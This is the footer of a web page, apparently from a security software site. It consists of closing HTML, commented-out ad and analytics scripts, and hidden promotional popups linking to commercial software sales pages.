		
		
		</td>
		</tr>

		</table>
	
	
    	</center>
    </td>
   </tr>


</table>        






</center>


<!-- propellersad media 
<script type="text/javascript" src="//go.oclasrv.com/apu.php?zoneid=995023"></script>

<script src="//my.hellobar.com/7dec921e2f2c9fc6fd9d4b2cd1037d67d1b5e8f8.js" type="text/javascript" charset="utf-8" async="async"></script>
-->

<!-- Go to www.addthis.com/dashboard to customize your tools 
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=tnagareshwar"></script>

-->



<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- Google tag (gtag.js) -->
<!--
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RZJFED92ND"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RZJFED92ND');
</script>
-->







<!--[if lte IE 6]>
	<script type="text/javascript" src="supersleight-min.js"></script>
<![endif]-->


</div>



<!--
<div id="sxgiftbox" class="sxgiftbox" style="height:80px;width:80px;display:none;">
		  	  
	  <a href='https://xenarmor.com/hot-deals/?utm_source=website&utm_medium=popup&utm_campaign=sx_flash_deal&utm_term=sx_flash_deal' target="_blank"> 
	   <img id="sxgiftbox_image" src="https://securityxploded.com/images/gift_deal.png" width=80 height=80>
	  </a>

</div>
-->


<!-- Footer Banner -->
<!--
<div id="sxfooterbox" class="sxfooterbox" style="height:100px;width:1200px;display:none;">
	  <span id="sxfooterbox_close" class="sxfooterbox_close" style="color: #777;font-size: 17px;font-weight: bold; float: right;padding-right:5px;margin-top:-15px;">X</span>
	  	  
	 <a href='https://xenarmor.com/sale-software/?utm_source=website&utm_medium=popup&utm_campaign=holiday2023&utm_term=holiday2023' target="_blank"> 
	   <img id="sxfooterbox_image" src="" width=1200 height=100>
	  </a>

</div>
-->


<!-- Popup Subscriber Form -->


<div id="sxsubbox" class="sxsubbox" style="width:600px;height:364px;display:none;">
	  <span id = "popboxclose" class="popboxclose">×</span>
  	<a href='https://xenarmor.com/windows-defender-manager-pro-software/?utm_source=website&utm_medium=popup&utm_campaign=website_sx&utm_term=website_sx' target="_blank"> 
		<img id="popupScreenImg" src='' width=600 height=364>
	</a> 
</div>

	
	
	  
	   
	 
	 
<!--

<div id="sxsubbox" class="sxsubbox" style="height:360px;width:530px;display:none;">
	  <span id = "popboxclose" class="popboxclose">×</span>
	     <a href='https://xenarmor.com/allinone-password-recovery-pro-software/?utm_source=website&utm_medium=popup&utm_campaign=upgradetopro_home_allinone&utm_term=upgradetopro_home_allinone' target="_blank"> 
		<img id="popupScreenImg" src='' width=530 height=360>
		</a> 
</div>
	
	
	
<div id="sxsubbox" class="sxsubbox" style="height:360px;width:530px;display:none;">
	  <span id = "popboxclose" class="popboxclose">×</span>

  </a> 
 </div> 
		
<div id="sxsubbox" class="sxsubbox" style="width:600px;height:364px;display:none;">
  	<a href='https://xenarmor.com/sale-software/?utm_source=website&utm_medium=popup&utm_campaign=christmas_sx&utm_term=christmas_sx' target="_blank"> 
		<img id="popupScreenImg" src='' width=600 height=364>
   
    <a href='https://xenarmor.com/sale-software/?utm_source=website&utm_medium=popup&utm_campaign=holiday2023&utm_term=holiday2023' target="_blank"> 
	   <img id="popupScreenImg" src='' width=530 height=320>
	  </a>
	
 
	 <a href='https://xenarmor.com/allinone-external-drive-password-recovery-pro-software/?utm_source=website_sx&utm_medium=popup&utm_campaign=allinone_extdrive_pass_pro&utm_term=allinone_extdrive_pass_pro' target="_blank"> 
 <img id="popupScreenImg" src='' width=530 height=320>
  </a> 
  
    <a href='https://xenarmor.com/sale-software/?utm_source=website&utm_medium=popup&utm_campaign=springsale&utm_term=springsale' target="_blank"> 
	 <img src='https://xenarmor.com/images/popup-spring-deal-2023.jpg' width=660 height=400>
	  </a>
	  
  
  
  
  
	  <a href='https://xenarmor.com/sale-software/?utm_source=website&utm_medium=popup&utm_campaign=blackfridaydeals&utm_term=blackfridaydeals' target="_blank"> <img src='https://xenarmor.com/images/popup-christmas-new-year-sale-2022.jpg' width=660 height=400>
	  </a>
	  
	  
	  

	     <a href='https://xenarmor.com/sale-software/?utm_source=website&utm_medium=popup&utm_campaign=anniversarysale&utm_term=anniversarysale' target="_blank"> <img src='https://xenarmor.com/images/popup-anniversary-sale-2022.jpg' width=660 height=400>
	  </a>
	  
	  


  
  
  
  <a href='https://xenarmor.com/sale-software/?utm_source=website&utm_medium=popup&utm_campaign=holidaysale2021&utm_term=holidaysale2021' target="_blank">
	<img id="popupScreenImg" src='' width=530 height=320>
	</a> 

  
 	
	
	  
	   
	   
	 
    
	   

  <a href='https://xenarmor.com/sale-software/?utm_source=website&utm_medium=popup&utm_campaign=christmasdeals&utm_term=christmasdeals' target="_blank"> <img src='https://xenarmor.com/images/popup-christmas-new-year-deals.jpg' width=660 height=400>
	  </a>
	  
	  
	   
	   
	  <a href='https://xenarmor.com/sale-software/?utm_source=website&utm_medium=popup&utm_campaign=blackfridaydeals&utm_term=blackfridaydeals' target="_blank"> <img src='https://xenarmor.com/images/popup-black-friday-deals.jpg' width=660 height=400>
	  </a>
	  

 
	<a href='https://xenarmor.com/sale-software/?utm_source=website_sx&utm_medium=website&utm_campaign=5dollargift&utm_term=5dollargift' target="_blank"> <img src='https://securityxploded.com/images/sx-gift-5-dollar-screen.jpg' width=660 height=400>
	 
	 
	 
	  <a href='https://xenarmor.com/sale-software/?utm_source=website&utm_medium=popup&utm_campaign=anniversarysale&utm_term=anniversarysale' target="_blank"> <img src='https://xenarmor.com/images/popup-offer-screen-anniversary-sale90.jpg' width=660 height=400>
	  </a>
	 

	 
	  
	<a href='https://xenarmor.com/wifipasswordrecoverypro-free-full-version-software/?utm_source=website_sx&utm_medium=popup&utm_campaign=giveaway_wifi&utm_term=giveaway_wifi' target="_blank"> <img src='https://securityxploded.com/images/sx-giveaway-wifi-password-pro-2020.jpg' width=660 height=400>
	  
	   
 
	  <a href='https://xenarmor.com/sale-software/?utm_source=website&utm_medium=popup&utm_campaign=christmasnewyearsale&utm_term=christmasnewyearsale' target="_blank"> <img src='https://xenarmor.com/images/popup-christmas-new-year-2020.jpg' width=660 height=400>
	  </a>
	--> 

	  <!--
	  
	   -->
	   
	   
	   
	   
 

	  
	  <!--
			 <p style="font-size:32px;color:green;text-shadow: 0px 4px 6px #ffffff;font-weight:bold"><span style=";border-bottom:2px solid green;">Subscribe to Newsletter</span></p>
			<p style="font-size:17px;font-weight:bold;padding-top:10px;"> Get Notified About All Our Latest Downloads & New Software Releases</p>
	
			 <form name="popupsubscribeform" action="https://securityxploded.com/sendy555/subscribe" method="POST" accept-charset="utf-8">
			 <input type="hidden" name="name" id="name" value="Friend" />
			 <input type="hidden" name="hp" id="hp" value="" />
			<input type="hidden" name="list" value="7n8egz1hNq763bOPkv892CLdog"/>
			<input type="email" name="email" id="email" style="text-align: left;padding-left:5px;margin-top:0px; vertical-align:middle; height:32px; width: 580px;border: 1px solid #30a607; color:#222;" class="textbox"  Onblur="this.value = 'Your Email';" OnFocus="this.value = '';" maxlength="255" Value="Your Email"/>
			<br><input type="submit" name="submit" id="submit" value="Yes, Let me know !!!" style="width:300px;height:47px;vertical-align:middle;margin-top:30px;font-size:20px;font-weight:bold;background-color:#77da55;color:black;border:0px;" onmouseover="this.style.color='white'"  onmouseout="this.style.color='black'" />
			 
				
			</form>
			-->


<!--
<script type="text/javascript">
  var subscribersSiteId = 'ad38975d-234d-41f8-b7a9-32b34a652ce0';
</script>


<script type="text/javascript" src="https://cdn.subscribers.com/assets/subscribers.js"></script>
-->

<!--
<web-component-embed id="mXmOMk" app_slug="countdown-timer"></web-component-embed><script src="https://app.powr.io/assets/webcomponent.js"></script>
-->

</body>
</html>

